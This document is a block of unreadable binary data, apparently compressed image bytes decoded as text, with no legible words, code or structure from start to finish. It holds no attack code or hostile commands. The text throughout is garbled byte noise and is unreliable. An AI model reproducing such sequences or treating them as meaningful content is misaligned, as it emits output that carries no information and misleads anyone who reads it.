y9�e6�~���ٌ�����ٰq!Yg	P!���|�\�(	BN�0�I��&  /鉊W�������x�����!8����u����l^�F�2SP��W!��~�HJ�*gKE6������^��	lY���4��gK�	�"Y�)�w��<mt�ᙙ@R7�Y_i�+ơ�b�V�����`���<�D�:�&�
��K�DמZC�8�ZP��B� �0Qpj�c r$4T;P_J���
�ry���������2@�7D�U8ސ 5:Gu�r�22�;pX��d_�A�h'�S���	���i|^�ap�a�@���� ��	����l4�X�H��vJ`�W}��$
L�#\�:��Z�`A���`�9��4D~�����$�N�Ђ������9���?m���1���2�F��s00=ڣ&\�U�7� �c���w�$�e'Bș����F9#c�-01-��h��Wȕ�Hq���(� /��bysw	P2���כ't�����q��M�6j�y�sj�:����!�I��j���`���I ����GO���a	�<�X~��I�	�@#�z�N� Tjio �h���S(����_i��r+���fp��-v�]��U�H{�KF���~�@䧞�T��I��P�>�g:�A~s`	���z_@���P�H��U��0
f�	��2s��/�e{��{j�rK$A��)Q@���˻ܧuO�|��}6����Z ���D�ak�G��9��v�Z����t�5ޠ9�����LY�*
��WG�j���㧅�I@ A)��͸����`��� �h'`�X���;���g.�jy�bLn�af;\�z�d�~��'["�6�}ʋu"� �c(Yx�M1��N���W~�/��FGx���Ӣ����Q?~�)�,�J�Hx%�z�a0a`�[,^��`��_w�)q ��j��ͷ�ߥlU���&s��5�a�;�`@��\�������	���Ȉ�/缈 ���$ky��Q:��rP��k��0xP/�=�7�ar�F�q7 ���ļtZ*�Żv$|Xdw�i��Mk��n�3u�&�W��kv6dk�y�a�L^H�tޥ����k���YΤ{¡� ]��Ug�˱!�(�M���Ӫ<�p&��A�����D�֠�hG�B�˒+�<�W���
��K�u��<��뼠���5�W]Ј�e9�=%��	E�Ia�pL��&#�TٲK
�R�E5I#���G��[�'�rͫ���]*��<.��,��\��kE�g�ѥ��^�^` R�y�ʺ�>��q�=�}����s!B�ҕ �M{p.~��l�< �ʜ�[y���;i2C�+���Ӆ)�@]Hf �x�ʧ�)Q6�O��1]�ûBu���\m��9|/�аݘ=ۓ[�e=۴=�����Ns����w����"sX�D�������8ٞz�Ф-����18=��|))���,�0h��2��ҧ��,~�jw�c��.����B5�\f��'�����x��۹����}�������]�l���tܜ\����� EIz݀��3Pݚ�2�s��\d�rʪ�A3�⍢�B��]Ì��1.�=��Q��G�<s|���DY��H�B|�Q*�#�\}��B�<�
���༭��^�.A��z�HtڊMlD��˃�@��dp����)���J��%#���*��q�����y��$�`�B���J��]�E�uK��P�{*@�P~�P	ղXF������_�a��F�en���;��F��n��������X �P��r}�E&�Wk�W:*�[�Js+�����o��:� ��KT�.�ʎ�>�������D�-�M������>���>��ܕJ�)��_q܎�s>�Q��[@;(p�S��c�"���<�"2�ӓ}6�e���/>6�Yd��V��Q���<�[ڧ�.o�Z���YX���@�����7���@6�d	����p��>���ヮ����G����yTO�{^��AIO$<z�d���boL�D)+TI)��a���Rn^�^�| @�.����!iX����۱��'��N���^���4	p ��Z���[��O�^�@mꦜ��44�᫦)��Jc��J��L{�GP���@&,����h�@������ ���G �G �R�[�G �\h����?�G``y�/s`Fл�_Uoz� �����c ������ۆ_�;��Z�Ɗ��`�?���v�j��̿��(~~������'���Wjj������G�G��%A{��F�A�5��~;��;		��������½��ʼ̴�%'���X;9���������(QGQ�Q@�������X(��z+��R���͟2R \Ȱ��k�ԡ�WO�Q3��т�5���V�ٌ[�t16ΘKb�b�ܵ˖�5r�̙@ۻ8sݩ�D	aF�*]��ĉ�֑Q�� X�j�ꢩ�R+x5�cŚ5�z�r��[6lD�U6��ݻIk�['5��Fsh�h��Ə@k%*t��(O�KY����djv���6���FLڣ�ӅK�Ym�Áb�9P��?[s��}6Mo߿��=���p�+/Μxp�г�f�
����Yͽ{jԧ�x_Z�g[�%Ӛ<�}喘�ɟ/Wg��j�������}��w�hn�%݂�5'\s"'Ʉ�-�`�2�� � ����w^�p��,��R9��H_}�H~����ߎ��ڀ ~���DB�!���d*��sDn衐?V9Ga�gbh��Ǌ-��ˋ��x�/3�⋊���㛟��#�>Z��D��O�)N�����P�!����a$�w^@`�����̙��)��_��ʛ8~���s.j�x�c�}��䫃�Y!���*������Yj�_9��D�eZ����,�)�`���6��Z*a@&:d���jk��f��}��$��z����b�k��Xϛ�겐�c�K�Bڬ���7g�"��.�S��-��"	����k����.h�vکbjJ�e��k����^�����
l��k{07N±Z:1��^�q@o��q�"WZ����.��>��*u��+�2��j�L���q[�|.�?���䵻�)zIӌ�&�P������ʲ�V_Mv���찟ތ�εf�s�f���[�����L&��q�=w*^����C�~��X���*��4/�u�;���ˍ櫣k��v�ٵ��sg��������yT���ߪ�e�

.�	S���׎6b˻�{Ӕs�yCKk^oS�*{��y����������>.��`�����^���_q�m�{�����1�zS�Q<q�ot�+��g��0���v=�!��� k7���r�a�dn'�A�=6�]Lꂺ#]�6��^+z |U��V3���(Ta@�����<�;�g�r���8����C^�_����f�#~�O�"���W!�Eqly��)��Bȅ�-�"�;��1���|`xF�<c��Dd��'1$���sd�&��?;�1b���
�x%F�0r� �9×|1F.�ǜ��F �j\E�FJ��1�L��&�i�%Jvb�"�Dٷ9��q~,�6R�<�$�sM!�@N�D�H)������K�li��~�����u�|1K��dJ���L׈t)��PS���8��a�қ���~8�r��T�2�GL.Q�#�'=�i�[M����D��j��ɜ8�x����̅�P��y���GL�:ј���?�Q��2����f�L�>�r��8�Ka2������.wI->�r�<Mb;/zL9n�6�^Gbԣ��"}<�
��2�R���:ձe�U��D[۸8�V�Pt'F�굌&�Eݩ[�HJ�.�?>	V�����,�D1F�\@Z�N&�C+I�V����l��8�ʓv@v��Ⳬ޳,4O�Z���+g��Yn��%FI�fp��5�5�O��Zv��,���b��<�5{gA��^�7��ʩ(�K��K����� t��h�_�L!SH�zz� ��D~��nw��ޒ��,�m�0=�`�B,� <`��]��P�O�G��� " �)�t]�\�9`���3@��x2~�V��	��7Y�G[��*[�W�r�Ұ��-8�A� �!�`E8� 6�<��� �`�^#s�@���}���)��P 	��c�6����EB\�ƺ�Ej�����yN~2V�^/�"�=����P��#6r����`�66�����!���p���fa 	@0�'xwγ�7?�`
�L�� d�5��"2��h����.�	�O���pMI�ji&׵��s����q`�1h}*�[	���eM%(�
փO�;���̳���@��6��%@<�!К�'B��0�V����XA����� 4-�kn�Yn;���� XZ.���L}V �Zp`�̆h��������ƶ����"��g���pf�� `�����Z�65��In�K�������ff�f��#w�/������3hү��V� �c'��{�����*�qs����2�o��}��q���;���~��ԋ� ��ಎ�j<�XXCp�@�i���ף�������r�z �ٞ�������u���F�q��;�����XZ�7�@p�G���:��������<��`���́����o��qS@>pt�X�VrЀ�Vb`E (`��L0S h%�N�1@q�F�{��{�����V|�T[�ku� 40�h+8v& }$�3��71 Pu��u��o&�{Ѓ�vt�1�qt�h�g~-�Zxt��k$�qJXn7�O�g:wx�w��#� 3 uB�h0m�'b?�Q�/��z�Eȁd�w_'vv`Ђ�6b:�ab  �$ �8��w��u�� ��*# ���7(v��D��k�77CH;Eb7�f��u-(|��}=������l�s�w~u@tB0^�qW�gFv��m;P�%@p����gU��fV�ܘ�|�70�6s%���Z}��Htx��w�ux!�^95u�8�q���x��`� Є}��D��������x���q����<�L����q��w�xm{X��#0b��w�gc-�`dt菇��4���\d�#8��(|$8l�Ǎ����8C�^�Շ���a���Fy�TY�( �(��x��q���6�"b-8�aG�#Hfg�H8�|u����
��lH�l%JrpkT�� `'�?I�DF�R�u+i���0�lH��gFd# ۘsI�(� '�V�:m�&�uIs�oЏV��ވ�JI��I8 �p���?I�- �قو�qgZ!$x��P�$��B֛�؁$ ����pY�Qi��hu���'��$���x�`ׄ9����(9P$�Y9�tB&��p����9��)�Gh�vy.@�MH��p��9��ɚ	�@�唑8w���glDP��� ⸕��pYq��w�ȹ�8(�V��}��1(���rɛ�h��
yb$D}|���Y�"w����I��ֆ�ɞڰn(r �������I*���4ן��&�`�e��3�h@�٠�9��
�0X���� b��Yjl�Ic0  gJ���K ���g�#J������)Z�����6�p�o��@��ڨr��9}�ҝ b�&ȉBJcx��mGcH��R�l����E�Vɛ�Vn�_���E��ګ �i���`p��ʖzH��K�y&�M��i�y���X��jmЫL�z��&�0k�}:����j~��
�
�lզ�3��ѧ�-��P�BL������zB�g��@�i��tKʤ��c��dJ��ُ y�>���ԟ;�a�9��jkci,{p�q5���:�	�g��t�%�̊�J��2�3p�c�C� �-�Ya:Ъ���B��=˰$��⢶��t��i��
�]�k|��*��ڬ�m���c������Y��ɓ�f��'q,�q����}����"�IZ(9�	L }�z`6�A��pK\�ziJ�~�j�ت)�S���١嵴PB����+��z�F���Zn0௚ik%���[�Xu�Ƕc�B&�V�w���$�%5?qxfc� 5�`��� ����%�-�M����*�Xy�ɹ� :�Jj�s����<m���Ḋ�{�C��J�8���@����Z���d����4�^��B����G[�kF�b˗#����W�̛JPn��PH��{\!6�ʚ��;���

pc������<)d����:���0t�'���d�������й$p����%��y3Fc݋Àj�V�k���p ��ț���I�I(���dKq̵����:m!v�$��#���2?�V�ܩ+L-w=`�1�Pg��pl������aɋ�[�� �6f��+�4��4���͙�k �<3p`m����p��T �j^�fê��6{Ջ���j<�V,�<�A��$w��{z��W�?��6}���8f�2Z:�����Xy�'l�<�ȩe��nz�qY ���Ďڪ�Y�8�j���p��/��0 ��8��\��K���[���
����7���6�3���\w���̻������l��N��L�r���J�ũ�c�)ռ��Q��2͌��2Kq��mJ��\��
�`�C �L�­J����,h
=�=�k�����ġr�;��ju+z��i�����#��3]Hro�k�x0 q�}ܔXٸ��:m�{�a-��ޑf����4�k>-�/=]����b� �k�M-p����s㠧����������[P��T��gqt��'���2`@���\���Ŗ�ئI H�3�ʐ��/��'�:֬���iצy���f�ۻm� ��4j�	y2���'nK����h�8�����6�7�8�
# ����K���^�S`r�G˦�M�}ҿ���Z��\逶�D������1{�a]-�����,m�퀫ἥF�������N��-��׸vc����ߝ��d�U��:8 ���Z|8;�+Zƽ���$^[^� ���� �!z�ڛ��i6�v���mЯf�>�� �M]ᝧ*j������Vڥ�Hfp+©0'�"'�L���yS\UK!Éd8]������@^ZB�lp�7-������hq��L.$�h�E��M��>�'���rfN
�� �·�x��O��� �
�!d��ҳ����b=���mx�S-���x�~�5rN�$��7�``��p"�Ӵ��N%C�yT'j����ƾhlZJ�Ѓ\~b���EȚ�w�*��$aFfD������>����ϾiҾ���Ío)=���db�b���i����Lg��e�P�R�}.0=�����^�2dv�y�]���O�rnpw���/$F�� � �ͦN�D����nЗ;�/�J� �� ��M�F�eS�.l���( p�.���|ާ4�o�I;��y)���\3�sn�����~�i����wא�1mΘ}
0{�����W�
�j=<��� ���-W>ȥ������_�_����݁��MfA�^����|�1]�4Jrx��jo�-'����d6�%�Mw������:��Em��57�����z�M�Z	�	?Ѐ2=dw��ǆޱ��~��u��Ϲo�Y��c���7�Df����� -4�$o��##���0���0-=
�
���S	o���DD�-.�5��''���%.3�=�
��SC��C$-������9��篎x0B��S�# ��x:��C�z<H����5h�0آݻ~7"�R@��A{3��G�"��� ӳ�
"T�G2@��ʜ��M[hJ{�`�$J�x���QN�Fy�5@�*WТ��O@�v-&x��+1cŶ&k��+ih5���s����}%��]t��̘C�$�n��Qo�Mv+��d2eb�-ZlC���!�^ka�W15���/��A�͢L9�t[�D^����fU�pH�a%����~�4<)�o�h�����TIm�n���WW_�n�l�jU�w��6�o[&p��S�.�N���u=5	#��I���7�A(�CQ�ƃi�'SC�����R�E�I8�����<h-�L_�mL�ȟm�=�a�I`�5� \q��x�R#���jDJ��d@V�L��v\e%2̠��$�x(1ᗍ�\r��{���^S����G��a�! �p�tq�ɘ>�:�h��]����P�b���Z�x& �!�3I�H�/�X�&$( �y`2�:fP������1�%��Hylq����$�[�!�U��³ж�î���
__�)�d��9wqB��	�j�>�@�ѱ�~ ��i�a㽌 �*��F�������&%H���tPCC�{�<�`*M�7Lro��� �ä�[����1CPH���#*HԸ0s ����� �Y��S���k쓯�,[�2V����KK+�%� onl�$p����i
��[5�0L!۝���e��2`�����2�ahe ���og�L���pLi� )�~0Q4�����ɷ۞.18�"�������7�㲬1'5s(J�:6�@C8�@5n��i�O&[�W�X9�w���
�֌�+� �*�-��cn]V��3.����%���驽 ��-�³��7k�V>&4Ɗ��n?��ro�4����۴˽s!��F  ���o����<�5��`���&V�����
Ѝ~�3!Y�Q�1�s`0 $Bj��Q@uM�	����D��]�g=
�{�Z���K?�#=�W>MD:@H��V��H�����V�E;l$}�ß���+�Q r� �V��%P����"z�9:Bty�*8�!A	�`(4a<եJ(Z�+��;v%x.�H,��$rVZ����QckܘtD�9�e2��Դ@��oҩG�����d�m`�_����?x���1\�6�C0dhN��c����]��k�4�8��?���xG��LO�L�+�yzL�GI��$� PD�~h� )�2�� 8�!�Jn�5�N� ��jJ�'E�b�J�*K�C/���m�J�\� a6 �K���fpF�p@�G�ȢQ3& ��٢�F4�]�fAt��)��-ɚ��α�f���0f�6�0�����?��$3 q�b������'I0!��p�W$\q#����PZ�+�3��s�4��`o@�Ћ�t}���� ���P�pf6��)n*%�����	�m���D�W�����$��F�Zd:�X�!��*�a ��/�z�@� h�ǎ��P�u��ROB8+��Nְ�@RY�	��"���_gGE�V�M{E�.;�>6�d5 
!�խ�+��*8L��M"{��o.WC�4gMD�`�n�<�G��j�q����-o���!�5�}��)c*XBp�'�0\<�G����:7�X��e%1B���� �;�Qj�D���`;�eV����������:�I�����'�ю"x����h���vrh1�� ��P�s�G��Ĳ��ȦP1�
�L�U ��/ ?G1XΝsDOT�BO��śtC8�1�ydoN�&!�A�&މ�ʨ����B���/}ٱ���*�|�QV@c��>�WA�¸K·^�nT>嚅��-���[T2�miF��\�&D��c��K�; ��re�$K�"���������z_"nDƑ�B�*��>�7��y`:����7R,�IJ��/�Ԧ�
|�*:I*"�h';^�J��0��sz�,~q	����01�]B/0��,���fV��4h� �m+�@ެ1�[����4�z
��ǂ'%+w^�1>�u +H���еO� ھ�D�NS �b�X:�M H�pD�2�v��@��Ԭ ��-c�IL�h�� �rd��.ps��xj �Y&�IPM���R�wk����N��#G���[�R �3����|hSB�%�b	� ݃A	 ��@ٱf�SXE~}qD�A�������N>����<x�0���W��U~��\~m��K�~�P��'����� �C��f�!V��?R
)(�'wߴj��(��&���{U���~�w���ID���5a7v��@�~�wO�G0�g:�*mVT�&p��{�Gw�k�w@(!&�E X ��Vl�9.pu)��7�������`�g �k��I�7�2zt8���e�6t������f<cH�tT(XD ?W�$��,e1�!$W�<�th6�UH�ǀ�����
���uT���f�5Y<b�
��
f#)���B` H��wU
�wBg=p�c�H�'�a9M�l�6`x� �h�t�qs�B�Z����0�gؓ�C�|��P�z��G��ȱ��� ��H�t�k>�Ĳ�0=*�
����f�Љ��I&a� -;���%R�XTf�_��)�=2fs��B�$R�8�}L�h`xv��V�@�(�V�fV�8�#5�h��v�f>8���9���rR�s*4�H�8�ק
h����ǐ��+��Iַ&�����
G�W�	�p��@��v�5�Wvzғ=1�A��j �^W-:#��}F8��P\�c ��A���Җ�&4��Pe.�v�B�	6�m�x���sP�s̨'h�pEX���Dbix�	X
- ������(�	78'=H,� Sg�C�? �ؔ��K��*�vbE�o���8<C/#� P��� +3 ��8ey�ؗ��g�0���]�5X4fru9���`��u{��.Q�)a@�0�*���)�xǌ�H���N��0�f��hj����O�)}р)����Ye�Y��9=V�=�u�Ȕ�C�Zx��X�%d�$(؛�Q�CHt4h8q㜮� ����T�ɝ�D�����h�8�>wyL6*+0^��˃�)����ٞ�`'��C&��ؑ�h�y�H��l8^ �M� $@{�e�����4$�"}�sZ���0���`F�Ų�d'�������7����Ɓ��cD�5p����b�6��� �4�4Z�7�l3�t�Db�'J�Xآ�ʓ&:|��G�d&E�� ������o�-M�<�(���[An�$z��eq4 ң�q���3��YB_�u �X,��Y�ؒ��t̗_�����v�B)5B���ک�ڟ"!m�z��$�G� ��w<kyj#� W��$+:�z�Xc�&$3=!.���p�Iв������BPQyȫ��$I��J��yR���J��ӏѺ����}���	. EJ1XH��٩W���.�q�gA"��x�?GB7(6�VZ���G��{�0�z�E�	��ς%fi�ҧC5-��{I��4*k"�W2�P��B���Z�=�+��� .0���H��̗��X�6��J��F\9���@��c�`�y���qO�f��ں��V�`DC�bY��4���0��2 FֵӓB����X����X�����(�Ȫ (O�	��vs�z;q�y�w��|۷�9�`�����8(�Z���:�a* `��wG�9����!1��ڳ�+�;"�Rj�p�F���Vd�VPpp����{�Nr4HY��H�������9�����˾�4�t��;ܷ0K0�:�@a-�m�{�ww�<�~��[�/���x��
L�ȧ� �(ȱ�Y�տ��^���ؿ@L%e��k����
��� ����<�T̼%̌�����[8����b��C+�^�4�7��KATJv�;�@��{�;<LǨy�>\�s��������6YOņ�
A�Ȋ��V�A��߆ϗ�����ũe��7�ɚ�U��6���1T����.��m��{��稺X��h{���]!?|��N�5A��lȅ,f��ȍ|��\Uq���cl|@���X��7�`W%+��	gH����<�t�P���߅�M��V����-wKt�ܪ���\�{̜���������|ŏ���̢���Q��%K�ߠ�s��{έܵ��,�l��\��ܫG<C���ht���fO{@��ܼ�9�.�����<=�\�+��N�˲D����g[��|��X�鬚�0Դ��F�њ)Ϙ(�SL���	*��X=����2����\m����Q*�C��k� �H-�D�ʁ  !�  ,    @�  ��.�.33��'�55�������������	�;�����9����#��-�	0x�F���L����7��J�77CDC���&�������&��7E�o����oh���fsL����`����o�DT��)$�S�J%�$TX��&Kj@z$Q��EX<h0�A���4.:q�#�(S>ĔH�-�
H*A)S�T�rk�0Z�j�k�0^Ȏ+�m�^I�I��)7m0��3Qn�q����wo�*��u�j&QW|����зY�Q3/9��1̊'&*���N3<���w���)U�l��CB�+k���fM�7EiM:U��] ���QEJ�)5f���X�Rmʌ��ܲ��n��z�h�l����Z(�θ�bko����{A�/ENy�	�
)�x�q%G##K�K�o�������p�AР�t�M��� �0�L��0�9�VrM��nT��O4g}��$��8l�5VZE@�	�y�M".�Ӌu&2!LZ�5����]'��7�D' �P��3�$�y���$|���K�Y��2�7K��}6�&��h iФ"�M���Й�]�@Ȍ���~r5<��h]�!��V<CգT�Ѣ礼�;"�A�pyn7$�Ery�{KF�d%y�� E9��`	Y��)ٗ��g�K���w��	 h���
H��IZ"�UU��4��2��L�9eU��B�a��ݳ�[h�(�9�<33�vHŻ�F�8g�cFu�@ �8J��bf��$�JH�:RK��@2��J�%�*r��x�l�����Yb^6�g���%�-+�v$0D!{j�M"01�	���6�B고Щ��̥(�V�|[Շ>����	WT_
A��`Ӎ-�	L�җ�`'�p2 ƶN����u	��t�f�9'"�&&�q�v��3-,�Z�޾����r ;�۳�l�(b;0Z����.�?$���&��!������Dd�[I�&	��i�����GFp�ʱ"t{̟x�j�{v2�ԋ��Sx��_�����:Q��`O��<����@6hy9�&��=ܴ��?쇮�5�Hi�'B�V����&���~�+ە"0x��z�Bx�Xdؖ	D�JU���0r0m�4+�d�P��M`
��D�,����Z����dԍ��(:B�W��Htq��"݇�A�C�(��Z�D,�����p�`J���M n�D :A��-��6U	$�;#�$qF���{w������`4�_9`���K\("�7�ry�E� }H�����vPE����k�!�����(�*3&I��MX&��q��̥��z�+x?���\�����
�nAW$;4�x�hD��\ޥLzq�y�L(�F�r^d+��
3�3���g%�x@�����L�X�[� e@�`J��+�D�m�X�g:���Ԕ41Y:"tS,��2YW�0�ӓ�b9E��H$=X�aܩ�|���+�KgzOc��w(�N�S5����щ��KiV�t�R�%��6�Ӵf��!�*B���h�&1H�Ӝ`Ui%8�;���@+<��V9��pͩ\w�S��S�P�n$�L��-kَ�1�J@�i֤�P�
I}S�!��{H������ۊO�����2�8;���t��]񐖼f��|�R��U�fpt /ݑ��GV�䥪sĨ1�q��*dsE*�V�����6K���Ǻ/=�\銁*T!pu���gj3���+��A�`��9��p9P��D�.Re$�.���i��ŢsI
]K���.+'B;���V@��
T2�AR��?��k`]�G[����hY|3 #l'NӁ&�/����r�`�6bl���ͷ6��ٍ�&����2����'<a�xQ��H��9QqX���)�E"5��(�1��Hd�*N�٫��%��dM�� }�3\W ��+��[�'�6��
��3�Y��_�E�S�2���LH3�֑�xd�E1;�G�R�A"%y��4;�@�QJ^���C�&)O ��V��/Tacа���,���H�z���N{Ӝ�֧�<�5�}����q�L�A������峮�y[w§]���z������G� u��ڗ��q���o��+5c.ME��ua� @���^)֚���h���p�C0l	��.�����������m�[UT�9	�{NtZ<PJ����:p��k-�c�q!�\�%����K��&(�w�a� �+�@N�Psck8�����V��U�������#qs)�7�HT�[q|W��{��g����˵.��T�
b��"lZ�@%H�x���HX�bq�0rQw����wG�h��wq�CFM�8����Oz=>��z�5����÷�M�y�
�*P�Ps������1����{����;&����Z\��߽B������G����;����6V������@K�sgP���Dam��}X ��b��(��:��?�sf|��1���F� kç��$+�)� �]uU$0 B� 4� #P/��v'.{�p�րfpi(r9��Gn_�887(+(|(���2"�R_7��48v��S0�p�80�:`a9Aヮ���~�L0""�BQJ�O`��\]�~R8ɇ|����1���tBa�5Ȃ8�Zm�4(�K���=U@�L����AHm�E)�q��fH�O|ׄ��c���y�8<q���qZ��V�hF�3�&a5�d��S�>��?�
?�8؉x`Dnx�X���>�t��4E�G�!�E��+P�% � XB�W�_����6@Oĳ"�J��@Gĳ	����ǘNf���w�4x�K@:@����Zo��hrwDx{7�m8Ɗ��i�v��(;�����a��������q�T	�"	�$1!p��Ə��Џ�� �C��zcf�Ȃou�9^
I�?�$0^:��ը#wR@�Wy�\��� �{����m#yR����w�(IG&Uy*�{QN���s�9Y	8	��PF����旕@�Г�$���X���a�J��w� K $�K@}��hj�:�3ZqC[ٕA���������w"y�~���ؖ�4|Yx�)�����������8)���4P����9ٓ@iN��*�06����O��anPs+�a*� Wl�z I򳑪��)tU�f�t��[�P�����%/�T�1�)�j4�2Yg�!y���Z����IV��Z��iNR;��BlB�����I���V`�bH�w�&�v.�t���}h�T�0x��.���ݶ{���	�Q�T��b�=j1���� ��	})k~��4�g�a,�a����e�lpO&�G<�oZʔmY�e�t�Şh�(%�\F���)�%9�6��>*G{i��ѓ\�V@'Da���<šW��Ue३!e6'� m��e�
1ƞJu�k*�/����1������#��*ir��d�a��H9�u���]6�h6�&v!j,v@^`���^�����p�e.���m
_���z���*y6�!	B�u�zdXp��� 7%��*���hl�*cP�g�h<�. <���?\6`�٨
n���H�j��ee9&�J���u�,�k��Gƭ�z����Z�Jz׉��5������StAH�Bw�J�ע������[n�\�fE�s�fu�:o��w�A꭫@�;�|`ZTVz�J���ɘt�.r�f����["B{.�?��1�8�'�4�n���9kd%d<kd�:Sz�2D�O���*�O@������L$@p�A�Z�p/n�#;j[ˬ^;��}��p��f�#���j�/� y�� ��;�e@el'^y;��g"<�(;��7�z�����Q�2�	\�v)�$QR�U�FF��p�45��O^��@;�q۹Ki��������(_am�Y��T�R��-/*f���[� �J�;��[r�5�;S�O.i	X 9֐�J�b�ٹ⺔����ԯӻHt�6P��%{�������7��&�\��s��{<��n)�崅����Š�����܀��;��ۿ80i�wG�.��^���S;�-J�"f���3�;�UuS�\��狾[yWr �R P	q�-������s�)��&��t̍& ��P?�
LX<5��� �\��E��!�%7�@`h'W�I�S�w��&�V̹Rډu��a'�e���?_� ��X�Z `�����s�9  \��R��\��L�lro�yjk%Ծ��]�<�S�6x�r;�8�*�!j<'�P5}� �7����<�?�t��i�Y�F���1������`�R�׳�| R�rQ��n�0e���
�����@R� ���:�2�F%�ɞ;PC�t��̠{�ܵ^K��l��\�<Zr�"��K}*p +p L���0@�U<�f��憼��2@q� � ؒ�C0��*����Sh���=�-�8�:N $��{�8��:kG4�Ѭ��ч&�ٝ�*Ҟ�ϐI��F��&/�� �k�7M8�p�3�*S@kd8�ٗx���#DC�IF������K���kږ6�H��rd�L<� Z-���l�3�M� �crp�pPŧ�8״����w��>E������Y�{�\T$� �͂-	[���JxO��o���g݂:�  -�!z��O�G��39� pֿ�T�{��*�/��-L��x�z8,}ݬ<v�L-���P���wgikF$��l$��7��&��ڥ� 6��Ы����"fQ���?� �Ml�
�8	@�3-�K��ӈ�ؐ����?�9ʵ=8/^-���=��]�����!ط3�M��A�F��*�[	�	Z�J�h��ӝa�x��[N�p=�U��� ���m��=]�$E��!�l:`����#�lw�#�\�L�6�Թ}���=�����U��	S��!�py�<�F������R2�kC@Gk{Ff	@p W�Z=�\j�N��,�gN%S@�7f��ZPM��:�? �i@�g���i�<S�����B�/��5^�(9+�$� z� S�Vt�8��������K��2AB��鉐=R28cn�.M��-��6��^��aJ���|�S���m��οm�B�֭� �#� ��a-��!�#�����wА���5��b��>Ey>�̾UM��m9�tTǟ4��',�bPr��mCP�A\�@�9v�0_�^�J��>h9�ܹ<W+`h<@�����=�PI�����3DVj�"�N��W:@N��i��YF�Q�er���=	gK�r�<�>g#?��p��6w9�>���2�`믎>�ߩ���|7�����������|�&lчܺLW+�V�}-p�@���]9��f�'��kcT�����l�H` B��8 5��P�[�T�`��\1?�q'�A�(c;�2*�3���9�b�T�� �� �3���������:��g���i��^� o�_�C�m�eSCPKPExzu��lj��wK:$$m��w+.;���	���;��%�����'������������%�����0�0�+z+�Lֽ0CD���D�D777�^�9�0����03	C�������� k������Ϝ������Db�c���y��F;��6�Z�"�M	 ��I�zF�d�	"�#Z��c�2Q�~�:F�D0`�����T�Q��d!j���R�4��@Z���췕�u37D�l��uk6/Cf�Ӑo$W� 
�Ý�*�ȸq'���  ǶC�d ��"ۢ��h�i�p�Ԝ�f��Bdr(q��O��Xݽ��/�����Z+ꫪȃ
��W�/���v�.�Bo瑓Μ�f��2Bͺ�{�̙�7����.�Ϻ���-�Z�Ly΍�&ȄzB�a^f��ڃ����C����89T_���P��-� ��p� #bQ�P��rZY�L?��č!90 7�P�8�XS ]�d��[�G�<ڰDWz�r�1b�WDߖ���ȗJX�q1GEx1Z��11Ǜ8e"E4ɠF�	��Q�C%#
����p��?���"T��(z����z���a�3��8�5:��M�g�f��T��3P����d�dX�D���a���V�|�&4�L��'5t�=r	P٪SD�Ҕr*�&Gq���f�$�-��j�Hj��&f��B�ơ��⤫�i-�FZ����Vi���oIbi��Ď�ղf�r^k�f�(��[f1]�(0ힻv�+�Ɔ�g�\�\��� KF0 ���IiM�9��"u���#�T�M�p���"�@���RoS��kՇ�F����p�d��/�Uݴ����Dը��8�]�H��;��)󼳎9j�@X�N���ļ�"Il-�^�f����p�t���F�(9PK*G��(S'��SL5���d��� �m%�l�Zo=h3O���`T�Q`�*��ڦ�;��yf�����1w�����9f�7ʠQ�81K)1H���D�^�5�9������+b?j�O��\�� l  8��y�7����H7`�u����4ş�t�`�˚7� ����1\�!1��#�i5p6ڑ�}�#�df�0�0�cӓٴ����z(���1!�
o�Y�E�k�o$��B�<���Y�b>sL�ڀ���"��Q�(Is����(|��i��`�\W����[�#Y�S"�m}�CG~���1}� �g<&�n3(�8�'*p�c�ʈآ�C�u��!Z�g�R�	�r������#Q����+�r\�������2�e���F	���A��E��u�c-�K>��G���6��#*.���8�p{�%��7P]~rb�%#�������g'���"�����)ϴ��t�\k`% @�Ҽ)��g�nI? P�>���F(�m(�D�X:b$s�0�W3)�P8	��d�7��sG!B8堚5��y�'�ꀗ�r~XK�������&���}:�$��]\̱1�!ՙhp�˨ �&T��$�e�!Q���p�"F�h_������ �a �ya�Б��n<)/�EՁ�0��d�`���-E}�̴Y�Y6c�y�0κ��S2jX�� ѩ��!�d�U���x��D�J;�2�Ir!�@X԰�p~�p�d�ʧ����l[�
׷��1���]��]�����Y�!S�WIics�Lж4��݂��V����u��;�{�v���3Q�S0����_g��)�s��CIvP8T�򢴂D�8��o�%2�4ClJk��B7b���t��/]l]>��!zݮv�c��5�hL�-��Ě��Ҁ��]Ж�G}��b�N6U���u�H��c�3q)-`&LƔԔ���p��٨�[E��GB������p�
���7 g��]��XIf��v�Q�� �ܻђ�Ƨu�.��S��P�/y�RR�%'9�T�Y�\�Hz��8�\h5�Y�ӭ����{�v�xX%��\k8;6*����!�����\���-����*ek:��~��&�� 8��K9�9���q�b��6�7�j��'w�ӟl�G��6����:�]V�{ͥ4ކ���vǷ����ZIK0v/�bg~���x��V��d���J��N�U���
M[kR����YA��>���.�t�� ��H�
lDN���ߝ��
b&m�T��G�}�:���1��f��0����Y�6�Aͭ��~`<�|�.�G>�*��nu�:vsv�t��Q�.�̲�`��xB'�̧���(fn-�>rh;N<I�F��������|�m�W�W}D�!�y�uD��_��U_�����A���-�_x3�8I�E����yiF���s��5���|�Z�����e��W{?����3?	�[���^'^��t�ӿ�`�L�ֿ�?���VwL���2�#�'Fd�o<�%�n�}�ey �v��&A0ṫZC8[0!�|�'r�wxڶ�4S~dx�}A��" !v`�>�fbeU\�	�7�1f�bk7zH� ��ߕt6BP<�?N�z�dF�{M1R�u�X	 #��p`doy0W_�V�7i��t�Tk���A��y�a8�%_�$r���#8Y�! ��O߳��|w(}:5�33��y�c���`wWH��(	gey�`~�x��vs�� Hxcl� �G����	h���QX�X��[x)��?cDFK�����c��M�d�d��GGz�80�V�7}�\¶n�8yjoyq|HBC���D�1�nA }��%G�����,��;V�	(}6�w�G���l��`Wn����9�fuW'{X�X�4��a�cT�����j���S�����tG�%��B{�$I�tk�\tg�e�P��3H���mf�v�War�C�gǣ#e҆WJ��nEz'���J�1IAP�~�fct��jP�*���i��u���Q#��'r"��u�R)R�j��3��P;��Hp��WzKn�2���`�]P|6��,8.p�< �i� T��,��gSfw=W�A5xo�?XV�v(�/U���`ĔH���Oșgq�9�tH�FX���\��\�gkLR��2/VX�pxd(�:;�K�{�Q�ҋ��c$�Uّ�%��EK	@zL恎y��sy�乎*�)h�B7n�w��Ӂo���G��gT �A�d�x`��rɔ��v&M(�ao�9T{�U���X�P���4
